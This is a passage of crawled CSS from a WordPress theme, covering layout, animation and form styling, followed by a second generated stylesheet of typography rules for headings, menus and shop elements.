	margin: 50px 0;
}
.ct-search-form form {
	position: relative;
}
.ct-search-form .search-field {
	width: 100%;
	height: 50px;
	line-height: 50px;
	padding: 0 50px 0 25px;
	border: 0 none;
	box-sizing: border-box;
	outline: 0 none;
}
.ct-search-form .search-submit {
	position: absolute;
	top: 0;
	height: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	right: 0;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	background: transparent;
	border: 0 none;
}
.ct-search-form .search-submit:after {
	content: '\e612';
}

/* 10.8 - Video background */

.ct-video-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.ct-video-background ~ * {
	position: relative;
	z-index: 1;
}
.ct-video-background-inner,
.ct-video-background-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.ct-video-background-inner iframe,
.ct-video-background-inner video {
	width: 100%;
	height: 100%;
}

/* 10.9 - Likes */

.zilla-likes {
	margin-bottom: 0 !important;
	color: inherit;
	display: inline-block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.zilla-likes.active,
.zilla-likes.active:hover {
	color: #ffc601;
}
.zilla-likes:before {
	content: '\e678';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.zilla-likes .zilla-likes-count {
	display: inline-block;
	vertical-align: top;
}

/* 10.10 -Post featured content */

#fancybox-video {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
#fancybox-video .mejs-container {
	width: 100% !important;
	height: 100% !important;
}
.video-block {
	position: relative;
	background-color: #e3ebe8;
}
.video-block > iframe,
.video-block > video,
.video-block > .preloader,
.video-block > .mejs-video {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	left: 0;
	top: 0;
}
.fancybox-inner .video-block {
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.fancybox-inner .video-block .mejs-video {
	width: 100% !important;
	height: 100% !important;
}
.audio-block audio {
	width: 100%;
}
.blog-style-timeline article.format-quote .post-featured-content {
	margin-bottom: 15px;
}
.post-featured-content blockquote {
	background: #212331;
	color: #ffffff;
	text-align: left;
	position: relative;
	padding: 40px 60px 35px;
}
.blog-style-4x .post-featured-content blockquote,
.blog-style-justified-4x .post-featured-content blockquote {
	padding-left: 30px;
	padding-right: 30px;
}
.post-featured-content blockquote:after {
	display: none;
}
.post-featured-content blockquote .quote-author {
	float: left;
	color: #ffffff;
	font-size: 13px;
}
.post-featured-content blockquote .quote-link {
	float: right;
	color: #ffffff;
}
.post-featured-content blockquote .quote-link a{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}
.post-featured-content blockquote .quote-link:after {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e632';
	font-size: 40px;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-background,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background {
	background-attachment: fixed;
}

.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-background {
	background-position: center center;
}

.fullwidth-block .fullwidth-block-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-parallax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}

.fullwidth-block .fullwidth-block-inner {
	position: relative;
	z-index: 3;
}

.portfolio .item-animations-not-inited,
.gallery-set .item-animations-not-inited,
.blog:not(.home) .item-animations-not-inited {
    visibility: hidden !important;
    opacity: 0 !important;

    -webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;

    transform: none !important;
}

.item-animation-flip .item-animations-inited {
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;

	-webkit-transform-style: preserve-3d;
}

.item-animation-flip .portfolio-set,
.item-animation-flip .gallery-set,
.blog.item-animation-flip,
.item-animation-scale .portfolio-set,
.item-animation-scale .gallery-set,
.blog.item-animation-scale,
.item-animation-fall-perspective .portfolio-set,
.item-animation-fall-perspective .gallery-set,
.blog.item-animation-fall-perspective {
	webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

/* 10.11 - Half width map */

@media (min-width: 1212px) {
	body:not(.compose-mode) #page .half-width-map {
		position: absolute;
		top: 0;
		height: 100%;
		left: 50%;
		right: 0;
		width: auto;
	}
	body:not(.compose-mode) #page .half-width-map *:not(.map-locker):not(.ct-map-with-text-content) {
		height: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .vc_column-inner {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map .ct-map-with-text-map .wpb_gmaps_widget {
		margin-top: 0;
		top: -46px;
		position: absolute;
		height: auto;
		bottom: 0;
		width: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map iframe + .map-locker {
		position: absolute;
		right: 0;
		bottom: 15px;
	}
}

/* 10.12 - Mailchimp */

.mailchimp-form-1 .yikes-easy-mc-email,
.mailchimp-form-3 .yikes-easy-mc-email{
	background: #fff !important;
	padding-left: 20px !important;
	border: 1px solid #dfe5e8 !important;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button,
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button{
	background: #9ccc65;
}
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	background: #2c2e3d;
}

/* 10.13 - Page scroller */

.page-scroller #main {
	-o-transition: 1s ease;
	-webkit-transition: 1s ease;
	transition: 1s ease;
}
.page-scroller #main.page-scroller-no-animate {
	-o-transition: 0s ease;
	-webkit-transition: 0s ease;
	transition: 0s ease;
}
.page-scroller .scroller-block {
	height: 100vh;
	margin-top: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.page-scroller-nav-pane {
	position: fixed;
	right: 50px;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 10;
}
.page-scroller-nav-item {
	display: block;
	height: 10px;
	width: 10px;
	border: 2px solid #ffffff;
	border-radius: 50%;
	margin: 10px 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.page-scroller-nav-item.active {
	background-color: #ffffff;
}

body.page-scroller #page #site-header.fixed.shrink {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media (max-width: 767px) {
	body.page-scroller {
		overflow: visible !important;
	}
	.page-scroller #main {
		-webkit-transform: none !important;
		transform: none !important;
		-o-transition: 0s ease;
		-webkit-transition: 0s ease;
		transition: 0s ease;
	}
	.page-scroller .scroller-block {
		height: auto;
	}
	.page-scroller-nav-pane {
		display: none;
	}
}

/* 10.14 - Separator with text */

@media (max-width: 500px){

    .vc_sep_holder {
        display: none;
        text-align: left;
    }
    body .vc_separator.vc_separator_align_center h4 {
        padding: 0;
    }
}
.vc_separator > .vc_sep_holder_l {
	padding-right: 2.8em;
}
.vc_separator > .vc_sep_holder_r {
	padding-left: 2.8em;
}
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
	padding: 0;
}
.scrolldown {
	position: absolute;
	left: 50%;
	margin-left: -2vw;
	z-index:9;
	bottom: 2vh;
	background-color: rgba(22,195,241,0.8);
	padding: 20px 30px !important;
	border-radius: 50%;
	text-align: center;
}
.scrolldown img{
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	margin-top: 7px !important;
}
.scrolldown .mouse-2 {
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	display: block;
	font-size: 0;
	height: 43px;
	background-repeat: no-repeat;
}
@-moz-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@-webkit-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
.ct-slideshow > div:not([id]):not([class]) {
	background: #b5bdc2;
	width: 100% !important;
	height: 550px !important;
	padding-top: 255px;
}
.ct-slideshow > div:not([id]):not([class]) > div {
	width: 800px !important;
	max-width: 100%;
	text-align: center;
	margin: 0 auto !important;
}
body div.wpcf7-response-output {
	margin: 2em 0 1em;

}
.ct__footer-widget-class__ct {
	width: 100%;
	padding: 0 21px;
}
@media (min-width: 768px) {
	.ct__footer-widget-class__ct {
		width: 50%;
	}
}
@media (min-width: 982px) {
	.ct__footer-widget-class__ct {
		width: 25%;
	}
}
img[class*='wp-image-'] {
	max-width: 100%;
	height: auto;
}

/* 10.15 - Search form empty page */

body.search .page-title-block {
	padding-top: 45px;
	padding-bottom: 20px;
}
body.search .page-title-block:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #ffc601;
}
body.search .page-title-block .page-title-icon {
	margin-top: -10px;
}
body.search .page-title-block .page-title-title {
	padding-bottom: 60px;
}
body.search .page-title-block .page-title-icon + .page-title-title {
	padding-bottom: 0;
}
body.search .page-title-block .highlight {
	color: #ffc601;
}
.page-content.content-none .searchform > table td {
	border: 0 none !important;
	padding: 0 !important;
}
.page-content.content-none .searchform > table td:first-child {
	width: 99%;
}
.page-content.content-none .searchform input {
	width: 100%;
	height: 50px;
	line-height: 48px;
}
.page-content.content-none .searchform .searchform-submit .ct-button {
	margin-left: 30px;
	margin-right: 0;
}
.marker-wave svg {
	width: 100%;
}

/* 10.16 - Parallax footer */

.parallax-footer-inited {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: -1;
}
#page.layout-boxed .parallax-footer-inited {
	width: 1260px;
	max-width: 100%;
	left: auto;
}

.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}


.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover {
	background-color: #ffc601;
	color: #1b1d1c;
}
.ct-contact-form-white .ct-name:after {
	content: '\e63b';
}
.ct-contact-form-white .ct-email:after {
	content: '\e643';
}
.ct-contact-form-white .ct-website:after {
	content: '\e623';
}
.ct-contact-form-white .ct-website:after,
.ct-contact-form-white .ct-email:after,
.ct-contact-form-white .ct-name:after {
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
	color: #1b1d1c;
}
.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}
.post-related-posts h3:after {
	content: '.';
	margin-left: 3px;
	color: #ffc601;
}
.bypostauthor {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9
body_size: 15042
content:
/* GENERATED BY CT THEME OPTIONS */

@media (min-width: 768px) and (max-width: 979px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
	#page.vertical-header #site-header-wrapper{
		position: static;
		width: 100%;
		padding: 0;
	}
	#page.vertical-header{
		padding-left: 0;
	}
	#page.vertical-header #site-header .site-title {
		display: table-cell;
	}
	#page.vertical-header #site-header .primary-navigation {
		display: table-cell;
	}
	.vertical-menu-item-widgets{display: none;}
	#page #site-header .site-title {
		display: table-cell;
		padding-top: 20px;
	}
	#page #site-header .primary-navigation {
		display: table-cell;
		text-align: right;
	}
	#page #site-header .logo-position-right .primary-navigation {
		text-align: left;
	}
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

@media (min-width: 980px) and (max-width: 1212px) {
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title,
	#site-header .header-main:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title {
		padding-top: 30px;
		padding-bottom: 0;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger).logo-position-right .site-title {
		padding-top: 0;
		padding-bottom: 30px;
	}
	#site-header.fixed.shrink .header-main:not(.header-layout-fullwidth_hamburger) .site-title {
		display: none;
	}
	#site-header .site-title a img.small,
	#site-header .menu-item-logo {
		display: none !important;
	}
}


@media (max-width: 799px) {
	#top-area {
		display: none;
	}
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-weight: 600;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-size: 12px;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a {
	line-height: 27px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a{
	font-family: 'Open Sans';
}
.primary-navigation.responsive li a {
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-weight: normal;
}
.primary-navigation.responsive li a {
	font-weight: normal;
}


#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-size: 15px;
}
.primary-navigation.responsive li a {
	font-size: 15px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	line-height: 22px;
}
.primary-navigation.responsive li a {
	line-height: 22px;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-family: 'Open Sans';
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-weight: 300;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.vc_pie_chart,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.widget_shopping_cart .total span.amount {
	font-size: 20px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.vc_pie_chart,
	form.cart .quantity .qty,
	.shop_table .quantity .qty,
	.woocommerce-before-cart .cart-short-info,
	input[type="text"].coupon-code,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title,
	.widget_shopping_cart .total span.amount{
		font-size: 3.3333333333333vw;
	}
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.woocommerce-before-cart .cart-short-info,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title{
	line-height: 36px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.woocommerce-before-cart .cart-short-info,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th,
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title{
		line-height: 6vw;
	}
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-family: 'Open Sans';
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-weight: 700;
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-size: 45px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		font-size: 4.5vw;
	}
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	line-height: 80px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		line-height: 8vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-family: 'Open Sans';
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-weight: 700;
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
h3.comment-reply-title,
.pricing-table-style-2 .pricing-price-title {
	font-size: 40px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-5  .pricing-price-title,
	.pricing-table-style-6 .pricing-price-title,
	.pricing-table-style-6 .pricing-price-subtitle,
	h3.comment-reply-title,
	.pricing-table-style-2 .pricing-price-title {
		font-size: 4vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-6 .pricing-price-title,
h3.comment-reply-title {
	line-height: 38px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-6 .pricing-price-title,
	h3.comment-reply-title {
		line-height: 3.8vw;
	}
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-family: 'Open Sans';
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-weight: 800;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-size: 30px;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount {
	line-height: 33px;
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-family: 'Open Sans';
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-family: 'Open Sans';
	}
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-4  .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-weight: 600;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-weight: 600;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	font-size: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-size: 22px;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-2 .pricing-price-title,
.portfolio.columns-1 .portfolio-item .caption .title,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	line-height: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		line-height: 30px;
	}
}

h5,
.ct-table thead th,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-family: 'Open Sans';
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-weight: 600;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-size: 16px;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li {
	line-height: 20px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.project-info-shortcode-style-2 .project-info-shortcode-item .title,
.ct_accordion_header a,
.wpb_toggle,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box .skill-title,
.row .vc_progress_bar .vc_label,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.pricing-column-top-choice .pricing-column-top-choice-text {
	font-family: 'Open Sans';
}

h6,
